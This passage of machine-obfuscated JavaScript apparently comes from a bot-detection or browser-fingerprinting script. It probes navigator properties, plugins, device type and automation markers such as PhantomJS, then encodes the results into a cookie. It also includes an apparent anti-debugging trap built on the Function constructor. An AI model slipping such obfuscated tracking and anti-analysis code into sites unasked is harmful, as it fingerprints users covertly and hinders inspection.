_0xb95908<_0x1c7ded;},'\x73\x63\x4c':function _0x2210fa(_0x592e7d,_0x7c7dce){return _0x592e7d+_0x7c7dce;}};var _0x4c8d12=_0x747c('0x37', '\x54\x45\x50\x78')[_0x747c('0x38', '\x6e\x70\x59\x65')]('\x7c'),_0x59c3c4=0x0;while(!![]){switch(_0x4c8d12[_0x59c3c4++]){case'\x30':var _0x157802=_0x5257a7[_0x747c('0x39', '\x6e\x70\x59\x65')][_0x747c('0x3a', '\x52\x53\x32\x4a')]('\x3b');continue;case'\x31':_0x19f3d5[_0x747c('0x3b', '\x5b\x54\x37\x49')](_0x5617b4);continue;case'\x32':for(var _0xd79bc3=0x0;_0x19f3d5[_0x747c('0x3c', '\x46\x5e\x44\x23')](_0xd79bc3,_0x157802[_0x747c('0x3d', '\x72\x42\x4c\x40')]);_0xd79bc3++){var _0x5b3900=_0x157802[_0xd79bc3][_0x747c('0x3e', '\x52\x53\x32\x4a')](0x0,_0x157802[_0xd79bc3][_0x747c('0x3f', '\x33\x75\x55\x4d')]('\x3d'));var _0x395f12=_0x157802[_0xd79bc3][_0x747c('0x40', '\x77\x4f\x4f\x59')](_0x19f3d5[_0x747c('0x41', '\x49\x6a\x33\x36')](_0x157802[_0xd79bc3][_0x747c('0x42', '\x23\x64\x33\x29')]('\x3d'),0x1),_0x157802[_0xd79bc3][_0x747c('0x43', '\x35\x6c\x7a\x71')]);if(_0x39fb34[_0x747c('0x44', '\x54\x43\x34\x39')](_0x5b3900)){_0x4321b2[_0x4321b2[_0x747c('0x45', '\x61\x5d\x4e\x5a')]]=_0x395f12;}}continue;case'\x33':var _0x4321b2=new _0x1368f5[_0x747c('0x46', '\x33\x75\x55\x4d')]();continue;case'\x34':return _0x4321b2;continue;case'\x35':var _0x39fb34=new _0x1368f5[_0x747c('0x47', '\x23\x64\x33\x29')](_0x747c('0x48', '\x36\x66\x4f\x48'));continue;}break;}}function _0x257950(_0x28bfb1){var _0xfbb2f={'\x4d\x7a\x56':function _0x224834(_0x5dce7c,_0x449eb5){return _0x5dce7c<_0x449eb5;},'\x4b\x77\x41':function _0x27f9a2(_0x507283,_0x220790){return _0x507283(_0x220790);},'\x6f\x4a\x52':function _0x231e8d(_0xc52f8,_0x1188d7){return _0xc52f8+_0x1188d7;},'\x6e\x43\x4b':function _0x7fab8a(_0x1a59f6,_0x5ccf4b){return _0x1a59f6(_0x5ccf4b);},'\x47\x68\x51':function _0x5e41e9(_0x2fa8c3,_0x11e1f4,_0x4aad91,_0xbaec94){return _0x2fa8c3(_0x11e1f4,_0x4aad91,_0xbaec94);},'\x69\x77\x4d':function _0x4643e4(_0x2336e6){return _0x2336e6();},'\x75\x4f\x4d':function _0x53d42e(_0x3cee65,_0x447c5f){return _0x3cee65%_0x447c5f;},'\x6d\x4c\x54':function _0x45bda1(_0x4114a2,_0x83fc3f){return _0x4114a2+_0x83fc3f;},'\x75\x74\x6b':function _0xb9d7aa(_0x27880a,_0x1617d4){return _0x27880a(_0x1617d4);},'\x6c\x48\x63':function _0x2dd759(_0x172165,_0x5b2f0a){return _0x172165+_0x5b2f0a;},'\x67\x47\x57':function _0x525276(_0x16a8ce,_0xa1245){return _0x16a8ce+_0xa1245;},'\x6d\x55\x4f':function _0x28242a(_0x5a8ff6,_0x1100fd){return _0x5a8ff6+_0x1100fd;},'\x67\x6d\x75':function _0x36bff2(_0x907cf9,_0x2017fa){return _0x907cf9+_0x2017fa;},'\x46\x57\x49':function _0x6d8423(_0x5b020f,_0xc61fd3,_0x5bd5e2){return _0x5b020f(_0xc61fd3,_0x5bd5e2);},'\x71\x69\x65':function _0x555e99(_0x16a02a,_0x2d90cc){return _0x16a02a-_0x2d90cc;},'\x56\x58\x64':function _0x58b160(_0x448d8e){return _0x448d8e();},'\x49\x63\x56':function _0x21ac3b(_0x12201c){return _0x12201c();},'\x79\x56\x46':function _0x340049(_0x3e7044,_0x1cb2b2){return _0x3e7044%_0x1cb2b2;}};var _0x2f8139=_0x747c('0x49', '\x45\x35\x4e\x55')[_0x747c('0x4a', '\x4a\x29\x6b\x35')]('\x7c'),_0x131e65=0x0;while(!![]){switch(_0x2f8139[_0x131e65++]){case'\x30':for(var _0x4ee4a6=0x0;_0xfbb2f[_0x747c('0x4b', '\x45\x35\x4e\x55')](_0x4ee4a6,_0x5a80b5[_0x747c('0x4c', '\x5a\x37\x5b\x65')]);_0x4ee4a6++){_0x364e79[_0x4ee4a6]=_0xfbb2f[_0x747c('0x4d', '\x71\x6e\x26\x6a')](_0x501e8a,_0xfbb2f[_0x747c('0x4e', '\x52\x53\x32\x4a')](_0x28bfb1,_0x5a80b5[_0x4ee4a6]));}continue;case'\x31':_0x47c7[_0x747c('0x4f', '\x36\x66\x4f\x48')](_0xfbb2f[_0x747c('0x50', '\x69\x63\x44\x30')](btoa,_0x28bfb1));continue;case'\x32':_0xfbb2f[_0x747c('0x51', '\x6d\x64\x44\x32')](_0x9f364b,_0x747c('0x52', '\x36\x66\x4f\x48'),_0x4e8ccf,0x14);continue;case'\x33':var _0x5df2ff=_0x25dbeb[_0x747c('0x53', '\x36\x66\x4f\x48')](function(_0x2c3193){return _0x1fe37e[_0x747c('0x54', '\x52\x6b\x30\x24')](_0x25dbeb[_0x2c3193],_0x10d232)?_0x32d4af[_0x2c3193]:'';})[_0x747c('0x55', '\x4f\x39\x2a\x37')]('');continue;case'\x34':_0xfbb2f[_0x747c('0x56', '\x75\x5d\x69\x6c')](_0x5617b4);continue;case'\x35':var _0x2c498a=[];continue;case'\x36':for(var _0x4ee4a6=0x0;_0xfbb2f[_0x747c('0x57', '\x36\x66\x4f\x48')](_0x4ee4a6,_0x598532[_0x747c('0x58', '\x40\x76\x6c\x30')]);_0x4ee4a6++){_0x229537+=_0xfbb2f[_0x747c('0x59', '\x46\x5e\x44\x23')](_0x598532[_0x747c('0x5a', '\x32\x30\x43\x61')](_0x4ee4a6),_0xe0e0e9[_0x747c('0x5b', '\x52\x6b\x30\x24')](_0xfbb2f[_0x747c('0x5c', '\x6e\x64\x63\x75')](_0x4ee4a6,_0xe0e0e9[_0x747c('0x5d', '\x69\x63\x44\x30')])))[_0x747c('0x5e', '\x52\x53\x32\x4a')](0x10);}continue;case'\x37':var _0x229537='';continue;case'\x38':var _0x585449=_0x2c498a[_0x747c('0x5f', '\x69\x63\x44\x30')](function(_0x1be9fe){return _0x1fe37e[_0x747c('0x60', '\x72\x25\x28\x6e')](_0x1fe37e[_0x747c('0x61', '\x23\x64\x33\x29')](_0x1be9fe,_0x10d232),_0x4ef41f)?_0x338627[_0x1fe37e[_0x747c('0x62', '\x6e\x38\x5d\x45')](_0x1be9fe,_0x10d232)]:_0x5df2ff[_0x1fe37e[_0x747c('0x63', '\x52\x6b\x30\x24')](_0x1fe37e[_0x747c('0x64', '\x34\x78\x6d\x4e')](_0x1be9fe,_0x10d232),_0x4ef41f)];})[_0x747c('0x65', '\x32\x5e\x75\x21')]('');continue;case'\x39':var _0xf1fd94='\x34\xfd\x31\xad\x53\x71\xff\xac';var _0x9c1caf=0x2;var _0x402528=0x0;var _0x5959b6=[];for(var _0xbb291f=0x0;_0xbb291f<_0xf1fd94['\x6c\x65\x6e\x67\x74\x68'];_0xbb291f++){_0x5959b6['\x70\x75\x73\x68'](_0xbb291f);}var _0x760199=_0x5959b6.map(function(_0x23efe4){return (_0x5959b6[_0x23efe4]%_0x9c1caf)?'':_0xf1fd94[_0x23efe4];})['\x6a\x6f\x69\x6e']('');var _0x9273ae=_0x5959b6.map(function(_0xa39638){return (_0x5959b6[_0xa39638]%_0x9c1caf)?_0xf1fd94[_0xa39638]:'';})['\x6a\x6f\x69\x6e']('');var _0x5cfae2=[];for(var _0xb15af0=0x0;_0xb15af0<_0x760199['\x6c\x65\x6e\x67\x74\x68']+_0x9273ae['\x6c\x65\x6e\x67\x74\x68'];_0xb15af0++){_0x5cfae2['\x70\x75\x73\x68'](_0xb15af0);}var _0x740b88=_0x5cfae2.map(function(_0x2afc45){return _0x2afc45%_0x9c1caf==_0x402528?_0x760199[_0x2afc45/_0x9c1caf]:_0x9273ae[_0x2afc45/_0x9c1caf|_0x402528];})['\x6a\x6f\x69\x6e']('');var _0xd197d5='\xc4\xcd\xf8\x59\x70\x76\xbd\x1e';var _0xc78ce0=0x2;var _0x5822bb=0x0;var _0xd5b2c4=[];for(var _0x3a5184=0x0;_0x3a5184<_0xd197d5['\x6c\x65\x6e\x67\x74\x68'];_0x3a5184++){_0xd5b2c4['\x70\x75\x73\x68'](_0x3a5184);}var _0xb0d61d=_0xd5b2c4.map(function(_0x45b23a){return (_0xd5b2c4[_0x45b23a]%_0xc78ce0)?'':_0xd197d5[_0x45b23a];})['\x6a\x6f\x69\x6e']('');var _0xaef19e=_0xd5b2c4.map(function(_0x1e0fb8){return (_0xd5b2c4[_0x1e0fb8]%_0xc78ce0)?_0xd197d5[_0x1e0fb8]:'';})['\x6a\x6f\x69\x6e']('');var _0x2650c8=[];for(var _0xde6293=0x0;_0xde6293<_0xb0d61d['\x6c\x65\x6e\x67\x74\x68']+_0xaef19e['\x6c\x65\x6e\x67\x74\x68'];_0xde6293++){_0x2650c8['\x70\x75\x73\x68'](_0xde6293);}var _0x8b788b=_0x2650c8.map(function(_0x57f222){return _0x57f222%_0xc78ce0==_0x5822bb?_0xb0d61d[_0x57f222/_0xc78ce0]:_0xaef19e[_0x57f222/_0xc78ce0|_0x5822bb];})['\x6a\x6f\x69\x6e']('');var _0x5f344b='\x1e\x76\x18\x96\x59\x8c\x81\x1a';var _0x95f225=_0x5f344b['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x38b3a8=_0x5f344b['\x73\x75\x62\x73\x74\x72'](0x6);var _0x598532=_0x747c('0x67', _0x8b788b);continue;case'\x31\x30':var _0x364e79=new _0x1368f5[_0x747c('0x68', '\x4a\x40\x47\x58')](_0x5a80b5[_0x747c('0x69', '\x49\x6a\x33\x36')]);continue;case'\x31\x31':var _0xe0e0e9=_0x364e79[_0x747c('0x6a', '\x23\x64\x33\x29')]();continue;case'\x31\x32':var _0x338627=_0x25dbeb[_0x747c('0x6b', '\x43\x31\x64\x47')](function(_0x3437a8){return _0x3be56a[_0x747c('0x6c', '\x23\x64\x33\x29')](_0x25dbeb[_0x3437a8],_0x10d232)?'':_0x32d4af[_0x3437a8];})[_0x747c('0x6d', '\x49\x6c\x21\x5b')]('');continue;case'\x31\x33':_0x4e8ccf=_0xfbb2f[_0x747c('0x6e', '\x44\x48\x65\x34')](btoa,_0xfbb2f[_0x747c('0x6f', '\x28\x57\x2a\x43')](_0xfbb2f[_0x747c('0x70', '\x72\x25\x28\x6e')](_0xfbb2f[_0x747c('0x71', '\x4a\x42\x39\x78')](_0xfbb2f[_0x747c('0x72', '\x35\x6c\x7a\x71')](_0xfbb2f[_0x747c('0x73', '\x43\x31\x64\x47')](_0x747c,_0xfbb2f[_0x747c('0x74', '\x46\x5e\x44\x23')](_0x47c7[_0x747c('0x5d', '\x69\x63\x44\x30')],0x1),_0x598532[_0x747c('0x75', '\x40\x76\x6c\x30')](0x0,0x5)),_0x747c('0x76', '\x52\x53\x32\x4a')),_0xe0e0e9),_0x747c('0x77', '\x6e\x70\x59\x65')),_0x229537));continue;case'\x31\x34':var _0x10d232=0x2;continue;case'\x31\x35':for(var _0x5a0e19=0x0;_0xfbb2f[_0x747c('0x78', '\x32\x30\x43\x61')](_0x5a0e19,_0x32d4af[_0x747c('0x79', '\x36\x66\x4f\x48')]);_0x5a0e19++){_0x25dbeb[_0x747c('0x7a', '\x49\x6a\x33\x36')](_0x5a0e19);}continue;case'\x31\x36':_0xfbb2f[_0x747c('0x7b', '\x32\x30\x43\x61')](_0x5617b4);continue;case'\x31\x37':var _0x25dbeb=[];continue;case'\x31\x38':var _0x32d4af=_0x747c('0x7c', '\x6e\x25\x4b\x46');continue;case'\x31\x39':var _0x5a80b5=_0xfbb2f[_0x747c('0x7d', '\x6d\x26\x50\x54')](_0x57c347);continue;case'\x32\x30':var _0x4ef41f=0x0;continue;case'\x32\x31':_0x47c7[_0x747c('0x7e', '\x52\x6b\x30\x24')]();continue;case'\x32\x32':var _0x4e8ccf;continue;case'\x32\x33':var _0x3be56a={'\x61\x4c\x74':function _0x2d0879(_0x1488f5,_0x53ea70){return _0xfbb2f[_0x747c('0x7f', '\x56\x6a\x38\x4b')](_0x1488f5,_0x53ea70);}};continue;case'\x32\x34':for(var _0x419eed=0x0;_0xfbb2f[_0x747c('0x80', '\x4a\x42\x39\x78')](_0x419eed,_0xfbb2f[_0x747c('0x81', '\x23\x64\x33\x29')](_0x338627[_0x747c('0x82', '\x75\x5d\x69\x6c')],_0x5df2ff[_0x747c('0x83', '\x45\x35\x4e\x55')]));_0x419eed++){_0x2c498a[_0x747c('0x84', '\x52\x6b\x30\x24')](_0x419eed);}continue;}break;}}function _0x501e8a(_0x234fce){var _0x43a26f=0x0;for(var _0x1a8915=0x0;_0x1fe37e[_0x747c('0x85', '\x35\x46\x49\x4a')](_0x1a8915,_0x234fce[_0x747c('0x86', '\x34\x78\x6d\x4e')]);_0x1a8915++){_0x43a26f+=_0x234fce[_0x747c('0x5b', '\x52\x6b\x30\x24')](_0x1a8915);}_0x1fe37e[_0x747c('0x87', '\x4f\x39\x2a\x37')](_0x5617b4);return _0x43a26f;}function _0x9f364b(_0x37a991,_0x5dd9b3,_0x3cfb16){var _0x591a00={'\x67\x6e\x71':function _0x1f3aed(_0x1d4ceb,_0x702573){return _0x1d4ceb<_0x702573;},'\x52\x7a\x64':function _0x24961c(_0x1241d2,_0x30b188){return _0x1241d2<_0x30b188;},'\x47\x54\x53':function _0x31c059(_0x33ae9d,_0x39df14){return _0x33ae9d+_0x39df14;},'\x42\x69\x56':function _0x342512(_0xf55c73,_0x3a353a){return _0xf55c73*_0x3a353a;}};var _0x2e1810=_0x747c('0x88', '\x68\x5b\x30\x2a')[_0x747c('0x4a', '\x4a\x29\x6b\x35')]('\x7c'),_0xa29e0b=0x0;while(!![]){switch(_0x2e1810[_0xa29e0b++]){case'\x30':for(var _0x4b3e7a=0x1;_0x591a00[_0x747c('0x89', '\x6d\x26\x50\x54')](_0x4b3e7a,_0x4f213d[_0x747c('0x8a', '\x4f\x39\x2a\x37')]);_0x4b3e7a++){_0x14b845+=_0x4f213d[_0x4b3e7a];}continue;case'\x31':var _0x2edff1='';continue;case'\x32':for(var _0x24dced=0x0;_0x591a00[_0x747c('0x8b', '\x32\x5e\x75\x21')](_0x24dced,0x1);_0x24dced++){_0x2edff1+=_0x4f213d[_0x24dced];}continue;case'\x33':if(_0x3cfb16){var _0x5db930=new _0x1368f5[_0x747c('0x8c', '\x35\x6c\x7a\x71')]();_0x5db930[_0x747c('0x8d', '\x32\x30\x43\x61')](_0x591a00[_0x747c('0x8e', '\x4a\x42\x39\x78')](_0x5db930[_0x747c('0x8f', '\x28\x57\x2a\x43')](),_0x591a00[_0x747c('0x90', '\x32\x5e\x75\x21')](_0x3cfb16,0x3e8)));var _0x2cff3c=_0x591a00[_0x747c('0x91', '\x6e\x64\x63\x75')](_0x747c('0x92', '\x4a\x40\x47\x58'),_0x5db930[_0x747c('0x93', '\x48\x4b\x66\x6a')]());}continue;case'\x34':var _0x2cff3c='';continue;case'\x35':var _0x4f213d=_0x747c('0x94', '\x74\x74\x53\x6a');continue;case'\x36':var _0x14b845='';continue;case'\x37':_0x5257a7[_0x747c('0x95', '\x6e\x64\x63\x75')]=_0x591a00[_0x747c('0x91', '\x6e\x64\x63\x75')](_0x591a00[_0x747c('0x96', '\x4a\x40\x47\x58')](_0x591a00[_0x747c('0x97', '\x28\x57\x2a\x43')](_0x591a00[_0x747c('0x98', '\x74\x74\x53\x6a')](_0x37a991,'\x3d'),_0x5dd9b3),_0x2cff3c),_0x747c('0x99', '\x36\x66\x4f\x48'));continue;}break;}}function _0x3f8bba(){function _0x3e56f6(_0x25a9fd){if(_0x1fe37e[_0x747c('0x9a', '\x74\x74\x53\x6a')](_0x1fe37e[_0x747c('0x9b', '\x48\x4b\x66\x6a')]('',_0x1fe37e[_0x747c('0x9c', '\x40\x76\x6c\x30')](_0x25a9fd,_0x25a9fd))[_0x747c('0x86', '\x34\x78\x6d\x4e')],0x1)||_0x1fe37e[_0x747c('0x9d', '\x6e\x25\x4b\x46')](_0x1fe37e[_0x747c('0x9e', '\x49\x6c\x21\x5b')](_0x25a9fd,0x14),0x0)){(function(){}[_0x747c('0x9f', '\x4a\x42\x39\x78')](_0x747c('0xa0', '\x72\x25\x28\x6e'))());}else{(function(){}[_0x747c('0xa1', '\x54\x43\x34\x39')](_0x747c('0xa2', '\x68\x5b\x30\x2a'))());}return _0x3e56f6(++_0x25a9fd);}try{return _0x1fe37e[_0x747c('0xa3', '\x36\x66\x4f\x48')](_0x3e56f6,0x0);}catch(_0x5f30dd){}};function _0x5617b4(){if(_0x1fe37e[_0x747c('0xa4', '\x40\x76\x6c\x30')](_0x1fe37e[_0x747c('0xa5', '\x50\x32\x4f\x34')](new _0x1368f5[_0x747c('0xa6', '\x48\x4b\x66\x6a')]()[_0x747c('0xa7', '\x50\x32\x4f\x34')](),_0x121e6e),0x1f4)){_0x1fe37e[_0x747c('0xa8', '\x6d\x26\x50\x54')](_0x3f8bba);}}function _0x4f0dfb(_0x11a9b3){var _0xac1d19='';var _0x5ed70e=new Array();for(var _0x262abf=0x0;_0x1fe37e[_0x747c('0xa9', '\x6d\x64\x44\x32')](_0x262abf,_0x11a9b3[_0x747c('0xaa', '\x52\x53\x32\x4a')]);_0x262abf++){var _0x1b89aa=_0x11a9b3[_0x262abf][0x0];var _0x30071f=_0x11a9b3[_0x262abf][0x2];switch(_0x11a9b3[_0x262abf][0x1]){case _0x747c('0xab', '\x52\x6b\x30\x24'):try{if(_0x1fe37e[_0x747c('0xac', '\x5a\x37\x5b\x65')](typeof _0x30071f(),_0x747c('0xad', '\x49\x6a\x33\x36'))){_0x5ed70e[_0x5ed70e[_0x747c('0x58', '\x40\x76\x6c\x30')]]=_0x1fe37e[_0x747c('0xae', '\x49\x6c\x21\x5b')](_0x400996,_0x1fe37e[_0x747c('0xaf', '\x54\x45\x50\x78')](_0x1b89aa,_0x747c('0xb0', '\x35\x6c\x7a\x71')));}else{_0x5ed70e[_0x5ed70e[_0x747c('0xb1', '\x50\x54\x45\x23')]]=_0x1fe37e[_0x747c('0xb2', '\x36\x66\x4f\x48')](_0x400996,_0x1fe37e[_0x747c('0xb3', '\x35\x29\x2a\x51')](_0x1b89aa,_0x747c('0xb4', '\x52\x53\x32\x4a')));}}catch(_0x43d351){_0x5ed70e[_0x5ed70e[_0x747c('0xb5', '\x56\x6a\x38\x4b')]]=_0x1fe37e[_0x747c('0xb6', '\x48\x4b\x66\x6a')](_0x400996,_0x1fe37e[_0x747c('0xb7', '\x23\x64\x33\x29')](_0x1b89aa,_0x747c('0xb8', '\x35\x46\x49\x4a')));}break;case _0x747c('0xb9', '\x36\x66\x4f\x48'):try{try{_0xac1d19=_0x1fe37e[_0x747c('0xba', '\x6e\x25\x4b\x46')](_0x30071f);if(_0x1fe37e[_0x747c('0xbb', '\x55\x42\x25\x46')](typeof _0xac1d19,_0x747c('0xbc', '\x71\x6e\x26\x6a'))){_0x5ed70e[_0x5ed70e[_0x747c('0x3d', '\x72\x42\x4c\x40')]]=_0x1fe37e[_0x747c('0xbd', '\x74\x74\x53\x6a')](_0x400996,_0x1fe37e[_0x747c('0xbe', '\x77\x4f\x4f\x59')](_0x1b89aa,_0x747c('0xbf', '\x49\x6a\x33\x36')));}else if(_0x1fe37e[_0x747c('0xc0', '\x72\x42\x4c\x40')](_0xac1d19,null)){_0x5ed70e[_0x5ed70e[_0x747c('0xc1', '\x23\x64\x33\x29')]]=_0x400996(_0x1fe37e[_0x747c('0xc2', '\x4a\x29\x6b\x35')](_0x1b89aa,_0x747c('0xc3', '\x75\x5d\x69\x6c')));}else{_0x5ed70e[_0x5ed70e[_0x747c('0xc4', '\x28\x57\x2a\x43')]]=_0x1fe37e[_0x747c('0xc5', '\x5b\x54\x37\x49')](_0x400996,_0x1fe37e[_0x747c('0xc6', '\x6d\x26\x50\x54')](_0x1fe37e[_0x747c('0xc7', '\x5a\x37\x5b\x65')](_0x1b89aa,'\x3d'),_0xac1d19[_0x747c('0xc8', '\x6e\x64\x63\x75')]()));}}catch(_0x4bd148){_0x5ed70e[_0x5ed70e[_0x747c('0x58', '\x40\x76\x6c\x30')]]=_0x1fe37e[_0x747c('0xc9', '\x6e\x64\x63\x75')](_0x400996,_0x1fe37e[_0x747c('0xca', '\x6e\x70\x59\x65')](_0x1b89aa,_0x747c('0xcb', '\x5b\x54\x37\x49')));break;}break;}catch(_0x5f5bd2){_0x5ed70e[_0x5ed70e[_0x747c('0x58', '\x40\x76\x6c\x30')]]=_0x1fe37e[_0x747c('0xcc', '\x44\x48\x65\x34')](_0x400996,_0x1fe37e[_0x747c('0xcd', '\x45\x35\x4e\x55')](_0x1fe37e[_0x747c('0xce', '\x32\x5e\x75\x21')](_0x1b89aa,'\x3d'),_0x5f5bd2));}break;case _0x747c('0xcf', '\x44\x48\x65\x34'):try{var _0x27747e=_0x747c('0xd0', '\x75\x5d\x69\x6c')[_0x747c('0xd1', '\x54\x43\x34\x39')]('\x7c'),_0xfbd50c=0x0;while(!![]){switch(_0x27747e[_0xfbd50c++]){case'\x30':var _0xf6eaaf=[];continue;case'\x31':for(var _0x54aacb=0x0;_0x1fe37e[_0x747c('0xd2', '\x4a\x29\x6b\x35')](_0x54aacb,_0x3bd92f[_0x747c('0xd3', '\x49\x6a\x33\x36')][_0x747c('0xd4', '\x46\x5e\x44\x23')]);_0x54aacb++){var _0x53566a=_0x747c('0xd5', '\x23\x64\x33\x29')[_0x747c('0xd6', '\x71\x6e\x26\x6a')]('\x7c'),_0x3d4ee7=0x0;while(!![]){switch(_0x53566a[_0x3d4ee7++]){case'\x30':var _0x20440e=_0x3bd92f[_0x747c('0xd7', '\x52\x53\x32\x4a')][_0x54aacb][_0x747c('0xd8', '\x52\x53\x32\x4a')];continue;case'\x31':if(_0x1fe37e[_0x747c('0xd9', '\x71\x6e\x26\x6a')](typeof _0x20440e,_0x747c('0xda', '\x5b\x55\x61\x67'))){_0x5a353e=_0x747c('0xdb', '\x36\x66\x4f\x48');}else if(_0x1fe37e[_0x747c('0xdc', '\x5b\x54\x37\x49')](_0x20440e[_0x747c('0xdd', '\x32\x5e\x75\x21')]('\x2e')[_0x747c('0xde', '\x50\x32\x4f\x34')],0x1)){_0x5a353e=_0x20440e[_0x747c('0xdf', '\x46\x5e\x44\x23')]('\x2e')[_0x747c('0xe0', '\x4a\x29\x6b\x35')]();}continue;case'\x32':if(_0x1fe37e[_0x747c('0xe1', '\x6e\x64\x63\x75')](typeof _0x3bd92f[_0x747c('0xe2', '\x54\x43\x34\x39')][_0x54aacb],_0x747c('0xe3', '\x44\x48\x65\x34'))){_0x5ed70e[_0x5ed70e[_0x747c('0xe4', '\x5b\x55\x61\x67')]]=_0x1fe37e[_0x747c('0xe5', '\x33\x75\x55\x4d')](_0x400996,_0x747c('0xe6', '\x40\x76\x6c\x30'));break;}continue;case'\x33':var _0x5a353e=_0x747c('0xe7', '\x6e\x64\x63\x75');continue;case'\x34':if(_0x1fe37e[_0x747c('0xe8', '\x48\x4b\x66\x6a')](_0xf6eaaf[_0x747c('0xe9', '\x52\x53\x32\x4a')](_0x5a353e),0x0)){_0xf6eaaf[_0x747c('0xea', '\x48\x4b\x66\x6a')](_0x5a353e);}continue;}break;}}continue;case'\x32':try{_0x54aacb=_0xf6eaaf[_0x747c('0xeb', '\x35\x6c\x7a\x71')]('\x69');}catch(_0xafa8a1){_0x5ed70e[_0x5ed70e[_0x747c('0xec', '\x48\x4b\x66\x6a')]]=_0x1fe37e[_0x747c('0xed', '\x35\x29\x2a\x51')](_0x400996,_0x747c('0xee', '\x48\x4b\x66\x6a'));break;}continue;case'\x33':try{var _0xca88e5=_0x3bd92f[_0x747c('0xef', '\x32\x30\x43\x61')][_0x747c('0xf0', '\x5b\x54\x37\x49')];if(_0x1fe37e[_0x747c('0xf1', '\x5a\x37\x5b\x65')](_0xca88e5,0x0)||_0x1fe37e[_0x747c('0xf2', '\x43\x31\x64\x47')](_0xca88e5,null)){_0x5ed70e[_0x5ed70e[_0x747c('0x79', '\x36\x66\x4f\x48')]]=_0x1fe37e[_0x747c('0xf3', '\x43\x31\x64\x47')](_0x400996,_0x747c('0xf4', '\x4a\x42\x39\x78'));break;}}catch(_0xf320a9){_0x5ed70e[_0x5ed70e[_0x747c('0xf5', '\x33\x75\x55\x4d')]]=_0x1fe37e[_0x747c('0xf6', '\x56\x6a\x38\x4b')](_0x400996,_0x747c('0xf7', '\x45\x35\x4e\x55'));break;}continue;case'\x34':for(var _0x54aacb=0x0;_0x1fe37e[_0x747c('0xf8', '\x77\x4f\x4f\x59')](_0x54aacb,_0xf6eaaf[_0x747c('0x83', '\x45\x35\x4e\x55')]);_0x54aacb++){_0x5ed70e[_0x5ed70e[_0x747c('0xf9', '\x35\x46\x49\x4a')]]=_0x1fe37e[_0x747c('0xfa', '\x52\x6b\x30\x24')](_0x400996,_0x1fe37e[_0x747c('0xfb', '\x4a\x40\x47\x58')](_0x747c('0xfc', '\x76\x4c\x51\x42'),_0xf6eaaf[_0x54aacb]));}continue;}break;}}catch(_0x1adfae){_0x5ed70e[_0x5ed70e[_0x747c('0xfd', '\x55\x42\x25\x46')]]=_0x400996(_0x1fe37e[_0x747c('0xfe', '\x6e\x70\x59\x65')](_0x747c('0xff', '\x55\x42\x25\x46'),_0x1adfae));}break;case _0x747c('0x100', '\x35\x46\x49\x4a'):if(_0x1fe37e[_0x747c('0x101', '\x75\x5d\x69\x6c')](_0x1b89aa,_0x747c('0x102', '\x50\x32\x4f\x34'))){try{var _0x5e8112='';var _0x23a7ea=navigator[_0x747c('0x103', '\x28\x57\x2a\x43')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x747c('0x104', '\x69\x63\x44\x30')](_0x23a7ea)){_0x5e8112=_0x747c('0x105', '\x35\x6c\x7a\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x747c('0x106', '\x35\x29\x2a\x51')](_0x23a7ea)){_0x5e8112=_0x747c('0x107', '\x50\x32\x4f\x34');}else{_0x5e8112=_0x747c('0x108', '\x5b\x54\x37\x49');}_0x5ed70e[_0x5ed70e[_0x747c('0x58', '\x40\x76\x6c\x30')]]=_0x1fe37e[_0x747c('0x109', '\x5a\x37\x5b\x65')](_0x400996,_0x1fe37e[_0x747c('0x10a', '\x6e\x64\x63\x75')](_0x1fe37e[_0x747c('0x10b', '\x23\x64\x33\x29')](_0x1b89aa,'\x3d'),_0x5e8112));}catch(_0x425ed9){_0x5ed70e[_0x5ed70e[_0x747c('0x43', '\x35\x6c\x7a\x71')]]=_0x1fe37e[_0x747c('0x10c', '\x56\x6a\x38\x4b')](_0x400996,_0x1fe37e[_0x747c('0x10d', '\x74\x74\x53\x6a')](_0x1fe37e[_0x747c('0x10e', '\x23\x64\x33\x29')](_0x1b89aa,_0x747c('0x10f', '\x44\x48\x65\x34')),_0x425ed9[_0x747c('0x110', '\x77\x4f\x4f\x59')]()));}}break;}_0x1fe37e[_0x747c('0x111', '\x4a\x40\x47\x58')](_0x5617b4);}return _0x5ed70e[_0x747c('0x112', '\x61\x5d\x4e\x5a')]();}var _0x7220b2=[[_0x747c('0x113', '\x33\x75\x55\x4d'),_0x747c('0x114', '\x35\x6c\x7a\x71'),function(){return navigator;}],[_0x747c('0x115', '\x74\x74\x53\x6a'),_0x747c('0x116', '\x75\x5d\x69\x6c'),function(){return navigator[_0x747c('0x117', '\x6e\x64\x63\x75')];}],[_0x747c('0x118', '\x43\x31\x64\x47'),_0x747c('0x119', '\x74\x74\x53\x6a'),function(){return navigator[_0x747c('0x11a', '\x6e\x25\x4b\x46')];}],[_0x747c('0x11b', '\x74\x74\x53\x6a'),_0x747c('0x11c', '\x54\x45\x50\x78'),function(){return _0x1fe37e[_0x747c('0x11d', '\x6e\x38\x5d\x45')](navigator[_0x747c('0x11e', '\x23\x64\x33\x29')][_0x747c('0x11f', '\x44\x48\x65\x34')],0x0);}],[_0x747c('0x120', '\x50\x54\x45\x23'),_0x747c('0x121', '\x6e\x64\x63\x75'),function(){return navigator[_0x747c('0x122', '\x75\x5d\x69\x6c')];}],[_0x747c('0x123', '\x77\x4f\x4f\x59'),_0x747c('0x124', '\x55\x42\x25\x46'),function(){return navigator[_0x747c('0x125', '\x52\x6b\x30\x24')];}],[_0x747c('0x126', '\x32\x5e\x75\x21'),_0x747c('0x127', '\x49\x6c\x21\x5b'),function(){}],[_0x747c('0x128', '\x54\x43\x34\x39'),_0x747c('0x129', '\x50\x54\x45\x23'),function(){var _0x56211e=ActiveXObject;return _0x56211e;}],[_0x747c('0x12a', '\x6d\x64\x44\x32'),_0x747c('0x114', '\x35\x6c\x7a\x71'),function(){var _0x229925=webkitURL;return _0x229925;}],[_0x747c('0x12b', '\x35\x29\x2a\x51'),_0x747c('0x12c', '\x55\x42\x25\x46'),function(){var _0x3b8956=_phantom;return _0x3b8956;}],[_0x747c('0x12d', '\x6e\x70\x59\x65'),_0x747c('0x114', '\x35\x6c\x7a\x71'),function(){var _0x35af5e=callPhantom;return _0x35af5e;}],[_0x747c('0x12e', '\x32\x76\x58\x6f'),_0x747c('0x12f', '\x5b\x55\x61\x67'),function(){var _0x40c25d=chrome;return _0x40c25d;}],[_0x747c('0x130', '\x35\x46\x49\x4a'),_0x747c('0x12f', 